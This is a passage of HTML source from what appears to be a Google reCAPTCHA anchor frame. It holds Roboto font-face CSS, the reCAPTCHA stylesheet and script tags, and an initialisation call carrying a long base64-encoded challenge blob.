U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xLNr2u90U4H2C2yF0v_Bbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xLNr2u90U4H2C2yF0v_Bbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xLNr2u90U4H2C2yF0v_Bbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CqMKnP1ghwqPCp8KCFsKwd8KqworCiMOaw4pSY2swV8OIRRtBP0Qjw5XCoMKreGh5VnNxC8K9wpx+w5N8w5YOwqY/w6PChnoqBcO1w7QdVMOBwr/DmAIRw4XDl3jCgMKMd0rCkMO6VTgTw4Ruw51Cw6BaV8K7f8OnK1XCv8O5H8K0ZTIVZcOBwrY5w6dhL8OsQ2opwpXCtUYyCcKJFkvDmnXDoMKdw7nCrUNdbMKlD8K9KDXDrcOSPRfClcObX2HCtcKNSUfDssKcKz/ClhfDlyTCtwvDnU/DliEhwofCmMO/RcKAw6ojwoRuwpjCvMKBKHtJISFJwoPDhMK5w6wcwobCnnLCgBEMElrCisKVZADDt8KzPFzDu8K4UUvDkQvDnsOWBQfCvRnDpMKBwq1ufMO1Fk9pw4Z3wovCjcK7w4x2Cw8cw6HDrsKKI8OVwprDtcOcw7t3wrg/LRRNGB/[base64]/CkcKZZcOPYMKxNT7CuTzCpsKyw6YVwpsND8OsWzJbw7nChMKIQmhKfzPClcKbM3nDh0B2ScOgEsK+fxstwqHDpcOfwrnDryccVMOFw7XCnsKcw5g2w4xkw4FbwqHDg8O9cMO8NMOlw5UIwo4DOcKvJ1Euw4jCuzIew6DCpREnwq/DhFzCnkkcw73ClMOhwo1nOTPDtMOowrEfOcOqW8K4w4AwFMKdGWAYW0zDj8KSW8O0FMOaaCZxasOLa8KyU0xLHA/Ct8OGw7JaTsO/UFkuGkZkw6HCncK8BEfDlh/[base64]/[base64]/CkS4bw7DDvmlxKDjCmMOfLllaWSNMw4zDj1xMVzcSwoISLcOdwrBWZsO2wrpBw5ocWcKYwrzCv1JGwqrDiDLDmcOLLXjCvcKiPMO5HMKEwrzCg8OXdWIzwoHDhg53RsOVwo4rNyPDhUBYw5hhFj9uwqXCmTZ/[base64]/CrsO+w5l+wrHDoW7Cj8KQASEPw7nDoDjDh8KoU8KwS8OAHynCmH1FXcKSWcOLCDzCrcOow7dEPGXDiHwgb8KJw4/Dr8K9J8OKEsOOFcKAw4fCj0HDmhLDlcKTWsKMwqRDwrXDhj5oV07DiSjCknt5b3hBwq/[base64]/CngVPKFnDtURZwrDDqRXDlcOyYkxhHcOLw5nCocKhw6cGPsKdw43CkjTCoHvDq143wqRuaFI/w5towq8nw6ssCMOucDzDjMKAZiTDplbCnCPDlcKRTAkTw7fCo8ONVGbDncKpasKowpYwXsOyw6U5Zn4jWgoawr7CuMOtXcKaw4TDl8OwVcOBw69QdsO/U0TCjTvDoUvCo8KQwpDDmjsawo5MOsKdLsO5TMKYB8OkBB7DqcOswqAHAhHCvAdDw7/[base64]/[base64]/YMOKwqMCw7DDjMOYM09aD8K/P8K8wp3Cll3CosKow5vCvcOrH8O5wozDgcKxGynCoMOkGMODwpUjOBAFAMOSw5JkP8O/[base64]/CswnClU/DqU/[base64]/CoVPDpADDj8OvZ8OAF2vDmAF1HcO9PQI8w7nCssK7dA7Ds8KKw79YH3HDhcK8wqPDnsO2wpsPBWjCvlTCjcKvNGJrK8OQNcKCw6bCkMKQM1MbwqMJwpLChsOVKsKRXcK/[base64]/DrcKKw4wtAsOBGMOzw4ZHQRTCuWUxZsOcwpM1wqvDr1fDiAfDh8O7wp/DmWjCosKiw4jCssKUEGFdDMOewozCqcOhF3vDmH/DpMKyBmXDqMKkesK9w6TDnl/DscKpw53Cm1JtwpsOw7vClcK6wrTCqGsLZB/DvmPDj8K1D8KhOCxjNBUJfMK+wqsIwqfCgVERw5NZwrR0MFRXw5ECPinCuEzDlUNjwppzw5DCn8K6d8KfJh8GwpLDqsOSWSxdwqMSw5pfVRfDlcOTw7g+YcO5w5rDviYCHcOJwpzDk1MXwowyF8OdcG7ClVTCs8O8w4JBw5/CtsKhwrnCkcOgdmzDpMKRwrAbGMOew43DlV54woAKFzogwqpyw5zDrsOYYCcWw5hOw4XCnsKqJcKtwo93w4UmXsKlw6A6w4bDvDlGOEcxwp09w7nDlcK4wrTCkFtSwqlRw6rDtk/DvsOrwrcyacOFPxbCiWUJXX3DisONI8Kjw6FiRizCrSEXWsOrw73CpMKZw5fCksKZwq/CjMKiKh7ClsOVdMKEwoTCojRsDcOWw6vCjcKFwprDoWDCt8OmTwpQQMKbJsK8UX1ncsOSeRrCr8KOUQE/[base64]/w5bDhcOTw59lw44CR8OdSg/CgcK7wpLCpWHCosKDw4fDkTtYFMK8w7PDny/CiWHCrMKUIkvDqzjCr8OVXFHCtEV0ccK0wpLDiSQTagfCl8KRw7AaflMvwqzDuTLDoG53BHRCw6/Ck1okYloeKTDCowNuw6DCpg/[base64]/DrcK7wqskXcKFw6Ebwr7Dq3nCpMO5wrobQMKaZUHCmsOHb157wp1TGnXDpsOOwqvDisOsw7lff8KAYHgww6tTw6k3w5DDtT8gEcOnwo/DicK6wrjDhsKmwpPDr1waw73DkMKCw7JwI8OmwpJnw7bDvSTCisKywpDCiScww7VawqjCvQDCvcKPwqdhWMOBwrzDvsOAfgLCjBdCwpTCuGN/[base64]/ERxpecKvTsOVFiphOMKFwoFnw6lNTH/[base64]/[base64]/Ch0cQd3Zcw51pLsKEw5xWwrJiwoTDusKmQsOEBjjCmHfCmUnCrsOoOkoAw5vDs8ODY0fDpWkdwrXCrsO5w4/DqEsww6IeBWLCi8OowptRwoN6wpl/woLDmy7DrMO7STnCmlgEGmDClsOMwqrCgMKIRwhdw5bDgMOgwp5Rw4wfw4VGOjnDnXLDmcKTwrDCksKfw7Rzw6nCnEbClD9Ew7/DhMKEWVk9w68vw7DCn0IbbsKEfcOoVcO8TcOvwrjDhyDDqMO1w7TDklQJFMK+JcO8AzTDvy9KSMKYe8KWwr3Dsl4HfSzDjsKQwqLDh8Kuw50TKRzDnzrCgl4kYVZ6wrZRFsOpwrfDgcKSwqrCp8Onw5bCmsK6DcKQw4ATL8KjPjc9SUHCkcO6w5Q/wrVcwq82Z8Ohwo3Dki13wo0ka1l8wpphwplGJ8K9TsOTwp7Cg8ODw7AOw5zCjMO1w6nDlcO3SG/CogjDuQ8kQTdhWmrCtcORdcK/U8KFAMOEFsOtI8OQBMOxwpTDsgY2QsKhQz4Ow6DCl0TChMKswozDoWPDhxR6w5k/woTDp0w6wrPDp8KgwrPDsUnDp1jDj2DCsEESw5DCnGobaMKlWWjCl8OhIMOdwqzCgHBGBsKpJBnDvH3CjDM+w6lMw7jCoSnDvmrDqkjCokN/QMOMFMKCGcOOcFDDqcOPwpNtw5nDjcOdwr/CoMOSwoXChsO3wpTDhsO1woIxPkwxakzCusK2Mlt4wok6w6Bxwr/CuT/Du8OBIk7DsjzCpW7CuFZLUHfDrjRZWhs6wr14w7IGSnDDqsOAw4XCq8K2JhFtw65xNMK3w5IvwrJ2aMKLw5/[base64]/wolhw4Zzw4lzw5NoIsO0IXXCtlU8w6AGPSZeGmLDk8KFwosQd8Kdw5nDpcOSwpZiWTtdL8Ojw7dmw6ZhJAgme13ClcKoMmzDtMOIw7EpKTTDhsKSwq3CgjTCjDfDjcOWGVnCtzhLLWLDpsKmwo/Cj8KvOMOAAW8twot5w6/DlsOgw6LDvi4/Xn94X0lLw59Qwp8xw4sBY8KGwowjwp4GwoXClMO/QcKeDB9PTSLDusKpw4cZJMKewr4yYsKfwqF1K8OwJMOmc8ObLsK/wqLDgQbDgMOMQzprYcOWwp9nwrnCthNte8Kaw6cxFwbDnDwdM0cfGBzCisK6w67CqyDCtsOAw7hCwpgGw7l1NsORwqp/w6Ydw7rCjXZiD8O2w4cCw5B/wr3CoHRvPGjCnsKvXBMTwo/CtsOewqTDiWrDs8KUHFgvBkEtwqApwrzDpRbCkXU/wq1hSzbCqcKoasOlIsKdw6PDosKfwqvDgQvDpH9Kw6DDiMKYw7hRTcKZa23Cg8OzeWbDlwlmw6pswrQZLS7Csyogw6TCsMOpwqkfw6x5w7nCkWYyXsKuw4R4wo1nwqQmVnbCikXCqAJOw6PCjsK/w6TCpWQTwp92Fl/Diw/[base64]/DcOQw5XCh1/DmsKzw6nClEnChEnChhfCtirDvsODwqtNScOFDsODfcKyw4BMwrxww59Swp9xwoYDwocHAX1FUMK7wqMNw7vDsw4pOQ8Dw7TDukUQw7Q3w7gWwrXCi8Omw5/CvQ5Vw6E/[base64]/[base64]/CiMK6w40Mwr/Crl5+w4/CrsKkw47CmsKpw7/[base64]/DicONw5XCmUQmwrbCkjMBwoZvMXbDpcKBw4HCs8OzIDh5VUVrworDn8O8JHLDrgNPw4bCh2xOwo3Dk8O9a1TCgEDCt0fCnH3CocKUY8KmwoIsPcK9acKsw5dObMKCwrA9JcKBw6JgcxvDksK3WsO8w5FMwoVeEMKgw5XDmMOdwoDCjsOURRp/[base64]/Djg8uahfDqMOpwqLDgcOLwp1bT8OvZcKPwqN5Di0qdMOJwp05w4dRFUkMBSsMZsO2w4w4ZgEUd23Cp8OiOsODwqzDjAfDhsKERybCkSvClG5zKMOow60jw6vCucKUwqBsw6F3w4AqDEI/dTgWHFrDrcKgLMKVBR4CEcKnwqsZUsOjwrdbQ8KWDQxAwo1EJcOPwpXCqMObXBU9wrp1w6nDhzvCicKrw45CbznCpMKTwrDCpSFINcKdwqLDtmvDkcKmw7kUw5dfFHnCo8O/w7DCvmPCgsKbeMKGFCdyw7XCmhk+PyxawpABw6DCrMOawpvDgcO/[base64]/CmsOawqQ7wpAQD8O4wrU5VH5OQcKiBwLCqkXCicOWwoA9wqZEwrHDjl7CoBhZDGwqIMOZw4/Co8Owwot/SGYgw7UYez/[base64]/[base64]/[base64]/XMOdwpXClkfCgGnCqHLChzV9LsKDwr3CrAUGwqNjw73CnVV0AnVwNB4EwqTDkw7DmMKITBXCkcO4aiFvwqIhwqVSwqtewrfCsQ8Pw7jCmULDhcOCeWfClHxOwobCgj58MVLDu2YmSMO0NVPCnkl2w5/DjsKbw4U4NEfDjFYZDcO9HsKuwo3CgRLDuF7DlcOEcsK5w6bCoMOIw4VXIAfDjMKERcKSw5lbJsOhw4o4wr7Co8KdZ8K0w5cYwqxmOsKCKUbDssOywqd1w77CnMOsw6nDtcO9MxvDoMKIYh7CgXTDtFHCtMKgwqgcYMK/C25RE1RuZkNuw4XClT5bw6TDsEfCtMKgwokHwonChWw9ejfColtmEWPDgRoNw7g5XD3Cl8ObwpjCtRJywrdtwrrDhMOdwqbDsl/[base64]/[base64]/wqY8VznDjsOqPcOLVsKyw6wEw7MYEBLDhcOGJ8OtO8OwCkvDhWgbw4fCncOhF3jCi2rDkihHw63Cty4fesOnA8OXwrTCslQvwrXDp1LDrnjCi0jDm23Clx3Dr8KSwpELd8KzWl3DsRDClcOnRcOffH/[base64]/CpRfCpcO4wpxmfsOnBn0lB8OIFG3DvAYwfsO9FcKHw61tM8O1w5rDlzd/fXtew7t2w4vDm8ONwrnClcKUczVwFcKGw4U1wqLCpwM4JsKDwoPCs8OyHi4EFcOhw4d7w5nCkcKdKXbCtV3CmcKHw65zw5fDksKGQ8KPDgLDtMONM03Cl8KFw6/Cu8KMwpFyw5vChMOZd8KtTsKJMXvDhMOJTcKwwpQUJgJDw53Dv8ObIlAwEcOGwr4RwpvCo8KFcMO/w69owoAheGxDw5cKw6VidG8dwo0IwrjCp8KqwrrCvcOtNk7DhXPDgcOEwo4Vwo1yw5kjw4QJwrlywq3CosKgaMKEaMKxQEUkwoLDp8Krw7nCo8OAwpN9w4XClsO2TjszacKzD8O+MA0uwrfDnsONCsOoVToKwq/Cg17CvWR+dsKtcnNdw4PDn8Knw6HCnFxpwrMvwp7DnkLCsT/Cg8OEwqDCkyNMEcKMwrbCmFPChhQFwrwmwpHDv8K/P2FQwp1bwobCqMOWw7p7Im7DlsOmA8OidMKyDWIpFyMPRcOCw7oCAQvCoMKGeMKoUMKdwoPCncO7wopxFMKRDsKcMm5KfsKoX8KURsKlw6kMTMOgwqTDu8ObZXTDkW/DgcKNF8OFwo8Sw7LCisOjw6XCusKUKmDDqsO9GHDDhsKKw4HCi8KCWG/Cs8KrecKGwrswwr3CrsK/SUXCn3h2b8ODwo7CugrClGFES2/DrcORTnDCv3nCuMOIBDMkIGLDvwXCp8K7VS3DnXvDg8OxUMO9w74aw6XDi8OPwqpfw7fDrxdEwqDCshrCpRTDv8Ocw60vWhHCncK0w7DCgBPDncKBCsOswpcMKcO7F2nCtMKrwpLDrRzDgkRjwpRuHGwcd0E/w5hAwonCt2sJNsKRw69QX8KWw67CjsO7wprDslxPwqQzw5ANw7BMEDvDhHcTL8Kqw4/DjQ3Dhj5kDUrDvcO+FMOcwpnDunbCrHxDw4MJwpLCmznDrCDCrcOzOMOFwr4TCEXClcOkN8KGb8KAW8O7FsO7TMK1w7/[base64]/CgQZYwoAiw7TDh8OGwrPDr8ODQ8Kjw7nDrsO8wrzDu2xBaBTCrcKwRMOQwqFNe3pXw4VMChXDjcOHw7fDq8OjNkXChwnDumnChMOEw7EHUgXDnsOQw65/[base64]/Dzs5JsOQwonDjsKSwrrCvSLDssOwC8ONw47Cr8KtfcKsBcKow41+A2gUw6DCuUDCqcOnU1LDn3LChnk/w6rDoi9DCsKZwpPDqUXCuA8hw6sOwrDChWHDoR/DrXLCtMKNFcOrw5YSVcOECgvDssKDw4fCr20QCsKTwpzCvm3DjWofYcOEdXjDp8OKehzCr2/DpMKcS8K5wrNnEX7CkD7CuWlcw7TDkQbDs8Osw7EdIW5wWF0cKQEGC8Okw5Z5YGnDjsKXw7TDicOLw4/Dp2TDpsKHw5nDosOYwq8tYGzDoHYHw43DmsOZD8Oiw6PDjT/[base64]/Ck8KIbsOBw5DCjkxNw7/[base64]/DhV8mWMKIwrsRwp3CtBvChTPCqkfCuMOsw5PDjsObaQpqYsOMw7bCs8OYw5HCpMK3NWLClkzDqcOwYcKgw6l/wqLCm8Owwo5Yw7dueSsQw5LCksOTLsOkw6huwrfDvWfCoxTCvsOAw4/DrcONeMKZwpknwobCtsKvw5V1wo/DvzPDognDqmI9woLCu0DCohBtUMKLYMO1w41Sw5PDnsOfTcKyA1BzbcOnwrrDuMO8w7PDtcK0w7jCvsOGKMKuSjnCsW7DisOKwrHCusOYw4fCisKKL8Olw4IpWz1vLFjDu8O5OcKQwq1zw7wmw5rCgcK4w5E4wpzDmsKzUMOMw6dFw4piSMOcXx/DuHnCk3QUw4/CisKATyPCl0tKAE7DhMOJX8O3woxJw4jDlMOzOzNXGcObJGEoU8Kme2LDvmZPw43Crk9OwoLCkRnCnxAVwrYvworDv8Oewq/Cvw08V8OkW8KZRSxGUBXDsxfChsKDwqrDpwtHw7nDocKXCcKjGcOGAsKdwp3DhULDkMOKwoVFw4Jsw5PClgLComwyOMOGw4HCk8Kwwpc9YsOvwoTCncOKM0jDnznDin/Cgn9fK0/[base64]/w5U1wpzDksO6OsKgwqPCu8Kbw6BsXGVswrHDjDPChMKyw7HCqsO+L8OBw7bCkTFuwoHCqnkHwrzCkEUywrMtwo/Dn2EawpoVw6fCpsOtVT7DiUDCrwnChgIZw6HDunLCvT/[base64]/wpnCkwRuNzMnUMKWw6nCpiFOwosKSz/DphPDlcOXwoHCqiDDu3TCt8OZw7/DucKNw7vDjT4Cf8OET8KqPzrDjCPDjEHDhsOKaA3CsB1rwoZRw6DCj8KwFUpvwqUjw7LCoWPDgF3DqRDDv8OHawDCqnQBOl8xw6Fqw4XCpsOuRggcw6I+Z0gIT381Lx3DjsKkwpXDt3DDpW10Kh1hwpPDqi/Dlz3CgsK1JWLDq8K1QTrCoMKGGG0eAxBaB3hIJUzDmR1wwrNNwoUNEsKmdcKFworDrzpnH8O+TkfCn8KqwpfCmMOfwoDDvcO8w53Dky7DssK6csKzwq9Tw73CrUbDunvDq3Iuw5h7T8OUNFLDqcKqw4JHdsO4E07CoFI9w73DrcKdfcKNwrQzHcK/wpAAdcKEw48UM8KrBcO3SAZlwqHDogDDi8KTc8KPwoXDv8OjwpZ4wp7ClzfDm8Kzw7rDnGXDkMKQwoFRw5bDhiBRw5x+I0rCoMKBwo3Ci3BOe8OkHcKvEkUnBELDjcOGw7vDnsOjw69ewqXDqMKJfTwew7/CvHzCm8Odwr9iQcO9w5TDtMKPdh/Dl8OURG7Co2AmwrvDhH4ew51kw400wpYAwpHDgMOXO8K1w6cWRAs4QsOew4ZRwqk+Wz5PMCbDjXXCimUpwp7DhREySnIxw45Jw5nDncOqb8Kyw5/CpsK5I8OAMcKgwrMnw6vCpGdLwpt5wpZnCsOzw6LCtcOJR0HCicOgwoZdPMOWw7zCqsKuFsOBwoA8bz7Dr1cow5vCqRXDksOgHsO+MThbw4nCnD4hwqo8eMKIDWXDkcKLw4UwwqXCjcKSCMOVw50aacKnBsOww6UJw4dcw6HCisOAwqQkw7LCusKEwq/DpsKTG8Oqw4g8ZVVoDMO4FVvDpG/DpBfDjcKAJltwwpMgw64rw4nDlghBw5jDp8K9wrkGRcOGwp/DsUUjwrxbFVvCnmJcwoFmN0BNd3HCvDl/Fhl7w4FvwrZCw7fCpsKgw6/[base64]/Dk8O5w7dBV8KSNMOWw73Cs3p0LMKLw6VlP8OVw5t9wrJiOxYswqPCjcO7wq45SsO2w6HCmTV3RsOjw7NoBcKQwqdZLMOxwoXDiknCs8OVCMOxD0bDkxwEw6vCg2DDsWcfw4l8Sz9BdzRyw4NJbix5w6/DhlJdPMOaWcKYChkPLRzDs8KHwqFOwpvDtDofwrvCjXZ1EcKeQsKVQmvCm1fDl8K2GcKjwpfDrcOLAMKkFsOvNAMSw6pzwqTDlxlPbcKhwpYZwqrCpsK/[base64]/MCtTYsKkw6nCusOewrMdacKJw5XCvsKBf3NLQ8Kxw6cqwp4iWMOlw49dw4Q0R8OMw5wAwoxBDsOEwqVswofDsynCrWnCu8Kow7Q4wrvDkCDDmn9YdMKZw75FwoLCqMK/[base64]/[base64]/DtQMUwrzCvMKwSMOXwqLDoRcmLS7CsMKRw6/CnMKOPSV9OwwQR8KPw6vCt8Kmw4rDgF/DpBHCmcKcw5fDgAtae8KKOMKkUHIMZcO/woBhwpQRbyrDpMKfdWFNJsK3w6PCmSZcwq02CX8zZlHCsmfChsKcw4jDrsK1PwnDiMKKw5bDpsOpAgcfcmXCtcOtMnvDsyRIwqBsw51DU1XDu8Oaw5x+XWhrKMKkw4QDJMOrw5snbEQiGwzCggQiX8OIw7Z6wrbCvSTCvsO7w486acKMaiV8D1Z/wq3DssO8BcK7w7HDr2RdaW3DmHAxwp9yw7nDkkpoazt1wqnCqyMkVXJlMMO+WcOTw4k1worDtgHDpGphwqnDmjkLwpbCnh82GMO7wplaw6DDrcOOw67CrMKtccOSw6/[base64]/w7nDhMOFw5nCh8OIw5MfwoZVw5fCmVPCkcOuwrDCtzDCrsOBwpYOZMKLF2vCgcOKPsK2bsKIwqHCkDDCrMOgU8KVGmUSw6/Ds8OHw6EcG8OOw7zCuxDCicKXPcKcwoZ1w5XCrcOGwqLDijwEw7cnw5DDssOrOsKyw6TCqsKuVcO/KQ1gwrtiwpFcwqfDiBHCh8OHBGo+w6nDnsK/dyQSw6HCl8Opw7w7woTDn8Oyw5jDn2tKfVDCmCdVwrXCgMOeBT7CucO+fcK9EMOSw6TDhjdPwo7CmAgGIlzCh8OAa2EXQUpAwq95w65uBsKiZ8K7JCErRhLDlMKrJQ8lwpUAw7dMKcOJFHc1wpbDiwxUw7/Don0ew6zCocKRYFBUfzNBFlhHw5rDs8OnwrlBw6zDpkjDhMO+B8KXMQ7DrMKif8K2wr7CrBnCjsKKTcKxVFzCpDzDssOTKS7CghzDvMKPd8K0J08KWVlKFl/CpcKlw64Dw7JXPwltw5nCgMKXw4vDqMKow47CjSo7HsOOJFrDhQhFw6LCjMOAQsOYwo/DpwrDr8KQwqpnL8KNwqjDsMK7Qw06UMKnwrrClngAZ2Jqw6/DjcKJw5VIfi/[base64]/DrRoyBMKKBVfCosKSw61Dwotaw70gwp/Dl8Kuw4zCmQTCgXBABMO/[base64]/wrDDo8K6w7TDrE99P8K/w4fCrDNKwq7DvMORe8KMS1zDvCzCjzzCksKgDVjDlMOoK8OHw4pkezQeUg3DicOhTBDDhGU5fxB0JQ/CjXPDucOyPsObDsOQXXnDk2vCqxvDtQhZw6I9GsORaMORw6/[base64]/DgCRgEj1FA13Do8OcOW/Dg8OlCcOKJzhdLcK4wrF2bsKOwrR1w5vDgAPDmMOGQkvCpTbDsXXDrsKuw5pVYcKowqDDscODNsOVw4rDs8OgwqBdwoPDl8OPPysWw4vDmFw5ZxTCgsOOOsO/CRwKXcKvLsK8T0UBw4sVLGbCkwnDrVnCrMKpIsO+D8K+w5NgWW5nw4haEMKxaSYOaBrChMODw70vFERXwoZAwrvCggvDqcO7w4DDg0IkCCYhVXkKw4tzwoNcw4UfBsOwWsORLcKqXU9YLCDCrCARecOoYCQuwo/CsSNDwoTDsWLCsULDiMKKw6jClMOxGMKVZcK9EkvDtW7CkcK9w6jCkcKSHRvChcOcdsK8worDjDzDpsK3YsK4F2xdbQo3J8K8wq/CvlvCocKAUcO1w6PCmgbDq8O3wognwrMvw7obGMKBKXPDocKOwqTDksOKw7gHwqt8IQHCsG4YRMOqw6LCm2TChsOoU8O/ZcKhw6Ziw7/DuSXDlFp6QsKxZ8OjNlM1MsKNZMOewrYfLMO0QCbCkcKFw43DlsONc03DgRJSYcKCdl/[base64]/DqMK5dCQkJ3A/wpjDp8Kbw4DDuMOSwowiw5zDi8Kawp1KdcObwoLDhsKrw7XClXZ/wpvDh8ObNcK5YsKsw5nDu8OvQ8OocQIURg/[base64]/w5zCmn/Cqh7DvMOww7dGNMOuw6fCsR0HF8OFw5ouw6Jtd8KLf8Ktw7VFKyRSwpg2w4EaNCEmw502w4JOwr4Mw5sXEB4GRyd1w5waGzN4ZcOmam/[base64]/[base64]/w5jDkyHDp8Ogw6zDo3gsfsOEwoxqwp8zwr9two0dwqtVwoRyBEROEcKIS8Kyw4lXaMKFw7nDqsK8w43DlsKgEcKeEgbDgcK+AzZSDcOdZH7Di8KWf8OZMEBhTMOmCHkHwpTDmz93D8KewqMqw4LCh8OSwoPCj8K9wpjCqxfCnAbCtcOzKHU7ZxMKwqnCu3bDj1/CoyXCj8Khw7gXw5kjw6hgAXVUYUPChnQawr4Xw5lcw4DDgxLDnCDDtcKpHEljw4/[base64]/[base64]/CmAHCmMKhwqE4RMKxw77Dpj/DkTzDkMKewoRzSHQcw4hcw7MTdcK6JsOZwqXDtSjCpE3Cp8KrEgl/c8KjworCpcOrwoLDp8KjCgscYCbDoS/CtsOjTWsFYsKVfMOww5TDi8KNOMKGw7JUUMKOw78YHcOvw7/ClCJGw5zDmMKkYcOHw6MKwqpyw7bCocOvQsOOwop6wo/Cr8KLI33CkwlQw5vDiMOUSBHDgQjCiMKeGcOeADXCncKQYcO+XRQAwrVnGMKvcVEDwqspahBXwog3wo5oBMOSHsOZw6YaWlDDlgfCpwEjw6HDsMOxwocSdMKRw5vDsQTDvivChSRtFMKwwqXCpxfCv8OLGMKnJMOgw7MWwo50CTN3I1XDtMOdEm/DjcOowrnCvcOnI24QScKzwqQOwonCvR96ahsRw6QOw45EAUFKesObw5xleW7DiBvCuXs1w5DDi8O0w4RKw73CgB0Vw7TCgMO8OcKtSztmSg0Ywq/DhQXDmV9ffyjDosOrbcKYw5Usw6F9YMKWwrDCj13DjytOwpM0dsOIAcK0w47CrXp8wotDaCLDu8Kmw5vDi2PDj8O5wr10wqlPE2/CgjAqUWLDjWvCvsKsWMOJJcK8w4HCr8OCwr4rOcKZwoV6WWbDnsK1JinCqhJQDWfClcOWw7fDqcODwqImwqbCssODw5tmw6J1w4Amw4rCnA5gw4kWwpMiw54ef8KzUMKTSsKTw5cxN8K5wqA/[base64]/CuAbCjSnCgxjDmcK1M8KNwqDDpgPDkcKVwqvDuFR+a8KlJsKhw6LDmHvDq8KdS8Kww7fCqcKLG3VewpzCilbDrjLDl3cne8OabH9jDcOpw6nDocKbP17ClwPDkHbCncK/w7spwog9YsKBwqnDmcO5w4oIwrBBEsOTEm5cwosUXErDrcOMTsO5w7PDjXgUOiPDhC3DjsOEw4HDusOrwpPDtg8Ow6/[base64]/DiQZ+RMK3JMO2UDLDrU9SwpbCq1gSwrXDojVXwrEgw4rCiV3DumxSJ8KUwpR0acOUCMKnQ8KDwrYDwofDrS7CpMKaCkZiTAnCkGTDtgJQwpUjQsOxBz9wS8Kiwp/CvExmw7pQwqPCliBkw5rDuzNKIh3ChMOOwqc6QMO7w4vCi8OcwpZgKlDDimISBmo1BsO4cjdYWGnCo8OASSQnS3pyw7bCrsOawpbCv8OvWngNI8KNwrEJwpgAwpvDrMKjNw3DoB9tbcO6XybCvcKBIQLDhcOyIcKzw6gIwqLDhx/Dvn3CnADCon/CnRbDmsKvaQcpw7x2w7Q8HMOFW8KmIn52MkrDmDfDoU3Ck33DjGXClcKZwr0Ow6TDvcKZLA/DgzDCk8ODJSbCkhnDrsO3w7NASsKTMRI/w7fCvzrDjk3Cu8K+ecOOwqjDvGAlQXrDhwDDhnzCrisNehPCusOowoYKw7bDicKdRjzCsxNPMlfDqMKTwr3DqVbDp8OAHAfDhsKWAnhWw4BPw5TDj8KkbkbCtMOIDxQ4c8KPEyrCgz7DhsOkTGPCmxUWNMKIwr/[base64]/[base64]/IRnDrSrDk8K5w7vCixU1X8OawrUoC0p8IlbCvEJibsKVw50Fw4JeOxPDkT3ChTEIwpdOwojDgcORworDscO5OyJfw4s4dsKcfEkSCzfCvmRdMFJSwpdtVklTenh/eH1TBDcyw5AdFlPDt8OuTMOKwrfDmibDh8OXBMOObXdJwrDDnsKoQgMWwpszZ8KCw47CgRDDs8K8dRXCgcK2w7/DtsOmw6I+wp7Co8OrU3Izw5jCvkLCoSjCu04aUBY9TiY7wrjCucOBwr4Twq7Ch8KpdVXDjcK6XDPCm2/DgxbDnydUwqcew7zCswhPw6nCqgJuCU/[base64]/RBXDt1/DkMOLH1Zxwq0FwpJ5w6VPw7nDvRskw7IBE8Oxw5Jwwp/Dhht8acOJwrrCocOMY8O0aiBraH4/TTTCt8OPa8OrUsOewq0hZsOEMcO0Q8KWMMOQwq/Co1XCnEZyWFvCsMOcbm3DncONw4rDmcODaivDm8OHLC5faGjDoGwawo3Cs8KrNMO3VsOYwqfDjzjCn3J5wr7DuMK6DDnDpX8OQR/[base64]/DghgLw59fRsOpwrzCj2V/[base64]/ClRzDnsOsw77Dv8OowrpAw68DCyDCgQxnwolFw65sAFnCni40C8ORYTwOeDXDscKawr3CvF/CtMOew75aRcKxIcKjw5VNw7LDg8KCNsKJw6cxw54Ww49idXrDoilPwr0Vw50fw6vDtcO6DcODwobCjBoPw6t/